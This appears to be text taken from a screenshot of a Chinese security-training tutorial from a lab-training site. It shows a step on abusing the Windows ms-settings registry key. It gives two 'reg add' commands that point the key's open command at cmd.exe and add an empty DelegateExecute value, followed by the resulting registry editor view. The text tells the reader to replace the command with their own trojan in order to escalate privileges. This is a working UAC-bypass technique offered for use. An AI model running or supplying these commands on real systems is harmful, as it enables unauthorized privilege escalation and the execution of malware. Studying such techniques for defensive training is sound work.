 蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
Process Monitor实时监控底层注册表-Monitor使用
4、修改注册表中命令将它改成自己的木马程序就可以提权啦，命令如下：
1、reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /d "C:\windows\system32\cmd.exe" /f
2、reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v DelegateExecute /t REG_SZ /d " " /f
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\SOFTWARE\Classes\ms-settings\shell\open\command
ms-screensketch
ms-search
ms-settings
shell
open
command
mssharepointclient
ms-sttoverlay
ms-unistore-email
ms-voip-call
ms-voip-video
ms-walk-to
ms-wcrv
名称 类型 数据
(默认) REG_SZ C:\windows\system32\cmd.exe
DelegateExecute REG_SZ